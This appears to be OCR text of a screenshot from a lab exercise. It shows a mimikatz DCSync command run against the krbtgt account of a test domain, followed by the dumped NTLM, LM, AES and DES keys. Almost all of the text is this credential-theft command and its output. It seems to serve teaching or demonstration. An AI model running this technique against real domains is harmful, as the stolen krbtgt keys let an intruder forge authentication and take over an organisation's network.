 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'tlab.local' will be the domain
[DC] 'DC01.tlab.local' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 7/28/2021 6:05:03 AM
Object Security ID   : S-1-5-21-2311059054-1991446460-1013903428-502
Object Relative ID   : 502
Credentials:
Hash NTLM: 46defde6cc4991da803b42ff42f6fb4c
ntlm- 0: 46defde6cc4991da803b42ff42f6fb4c
lm  - 0: ba0babc7942ef4b6cec8747ea38e830d
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 8dd8ad7d2a372e4d070716f4e985873d
* Primary:Kerberos-Newer-Keys *
Default Salt : TLAB.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 62430f8d78ad8eceb7220a8d05b7ce9b782036fde38fa2048e4df2db1bcb279a
aes128_hmac       (4096) : 5f6a843ddb037fdf6a8bc2b5258678a3
des_cbc_md5       (4096) : da912adfa1e051ad
* Primary:Kerberos *
Default Salt : TLAB.LOCALkrbtgt
Credentials
des_cbc_md5       : da912adfa1e051ad
Credentials
des_cbc_md5       : da912adfa1e051ad
Type here to search
3:59 PM
7/28/2021
5